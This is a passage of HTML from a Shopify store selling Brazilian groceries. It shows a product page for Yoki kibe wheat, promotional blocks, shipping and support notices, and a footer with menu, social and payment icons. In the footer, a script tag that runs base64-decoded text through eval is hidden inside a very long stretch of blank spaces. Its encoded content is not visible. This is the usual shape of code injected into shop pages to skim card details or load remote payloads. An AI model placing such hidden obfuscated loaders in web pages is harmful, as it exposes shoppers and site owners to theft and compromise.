	<ryviu-widget handle="trigo-para-kibe-yoki-500g" product_id="9220381147441" title_product="TRIGO PARA KIBE YOKI 500G" image_product="//braziliancorner.shop/cdn/shop/files/trigoparakibe_180x.jpg?v=1701192649"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 9220381147441,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Similar items you might like</h2>
        </header><div class="product-recommendations"></div>
    </div><div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

        <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"><section class="section" data-section-id="static-promotion-list" data-section-type="promo-block">
    <div class="container"><div class="block-list"><div id="block-item_McDfjz" class="block-list__item block-list__item--grow 1/2--tablet-and-up 1/3--desk" >
              <a href="https://braziliancorner.shop/pages/rewards" class="promo-block promo-block--middle-left  promo-block--small"><div class="promo-block__image-clip">
                    <div class="promo-block__image-wrapper promo-block__image-wrapper--cover lazyload image--fade-in" data-bgset="//braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_600x.png?v=1707946281 [--phone] | //braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_800x.png?v=1707946281 800w, //braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_1000x.png?v=1707946281 1000w, //braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_1200x.png?v=1707946281 1200w"></div>
                  </div><div class="promo-block__inner"></div>

                <style>
                  #block-item_McDfjz .promo-block {
                    background-color: #000000;
                    color: #ffffff
                  }

                  #block-item_McDfjz .button {
                    background: #ffffff;
                    color: #000000;
                  }</style><noscript>
                    <style>
                      #block-item_McDfjz .promo-block__image-wrapper {
                        background-image: url(//braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_800x.png?v=1707946281);
                      }
                    </style>
                  </noscript></a>
            </div><div id="block-item_jAP9JN" class="block-list__item block-list__item--grow 1/2--tablet-and-up 1/3--desk" >
              <a href="https://braziliancorner.shop/pages/aniversrio" class="promo-block promo-block--top-left  promo-block--small"><div class="promo-block__image-clip">
                    <div class="promo-block__image-wrapper promo-block__image-wrapper--cover lazyload image--fade-in" data-bgset="//braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_600x.png?v=1707944285 [--phone] | //braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_800x.png?v=1707944285 800w, //braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_1000x.png?v=1707944285 1000w, //braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_1200x.png?v=1707944285 1200w"></div>
                  </div><div class="promo-block__inner"></div>

                <style>
                  #block-item_jAP9JN .promo-block {
                    background-color: #000000;
                    color: #ffffff
                  }

                  #block-item_jAP9JN .button {
                    background: #ffffff;
                    color: #000000;
                  }</style><noscript>
                    <style>
                      #block-item_jAP9JN .promo-block__image-wrapper {
                        background-image: url(//braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_800x.png?v=1707944285);
                      }
                    </style>
                  </noscript></a>
            </div></div>
</div>
  </section></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#737b97"></path>
        <path stroke="#122e79" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Safe Checkout</p><div class="text-with-icons__content rte">
                    <p>You can shop at our website with confidence. We have partnered with Shopify Payments, a leading<br/>payment gateway and we accept all major credit cards safely and securely.</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#122e79" stroke-linecap="square"></path>
        <path stroke="#737b97" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#122e79" stroke-linecap="square"></path>
        <path stroke="#737b97" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Free Shipping</p><div class="text-with-icons__content rte">
                    <p>FREE** standard 5-8 day shipping for domestic USA orders that are $39.99* or more. Express delivery available for an extra small fee at checkout. </p><p>*The cost depends on the region to which the shipment will be made.</p><p>**<strong>Orders that include frozen products or weigh 3 pounds (lbs) or more are not eligible for free shipping.</strong></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#737b97" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#122e79" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Premium Professional Support</p><div class="text-with-icons__content rte">
                    <p>Our dedicated support team is committed to delivering unparalleled assistance of the highest quality, available to assist you seamlessly throughout the entire week. </p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#122e79" d="M8 4h8v7"></path>
        <path stroke="#122e79" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#737b97" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Unbeatable Prices</p><div class="text-with-icons__content rte">
                    <p>In our store, you'll discover unbeatable prices alongside the convenience of having products delivered right to your doorstep.</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #fcd000, #fec311, #44cefb, #44cefb);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_XNAafk" data-action="toggle-collapsible">
                    <span></span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_XNAafk" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 190px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//braziliancorner.shop/cdn/shop/files/logo_branco-03.png?v=1705698131"
                   alt="Brazilian Corner"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>Contact Us</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>Email</strong>: info@braziliancorner.shop</p><p><strong>Call</strong>: (689) 316-1521</p><p>All your Brazilian favorites in one convenient online store.</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-links_ErbYPp" data-action="toggle-collapsible">
                      <span>Main menu</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-links_ErbYPp" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/collections/groceries" class="footer__link-item link">GROCERIES</a>
                            </li><li>
                              <a href="/collections/beverages" class="footer__link-item link">BEVERAGES</a>
                            </li><li>
                              <a href="https://braziliancorner.shop/collections/gift-boxes" class="footer__link-item link">GIFT BOXES</a>
                            </li><li>
                              <a href="/collections/beauty" class="footer__link-item link">BEAUTY</a>
                            </li><li>
                              <a href="/collections/home-kitchen" class="footer__link-item link">HOME & KITCHEN</a>
                            </li><li>
                              <a href="/collections/frozen" class="footer__link-item link">FROZEN</a>
                            </li><li>
                              <a href="/collections/toys" class="footer__link-item link">TOYS</a>
                            </li><li>
                              <a href="/blogs/recipes" class="footer__link-item link">BLOG</a>
                            </li><li>
                              <a href="/pages/about-us" class="footer__link-item link">ABOUT US</a>
                            </li><li>
                              <a href="/pages/contact" class="footer__link-item link">CONTACT US</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_jkHKPB" data-action="toggle-collapsible">
                    <span></span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_jkHKPB" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        
                      </div>
                    </div>
                  </div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Follow Us</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/braziliancorner.oficial/" target="_blank" rel="noopener" aria-label="Follow us on Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Brazilian Corner</p> 
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Brazilian Corner</p> | 
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 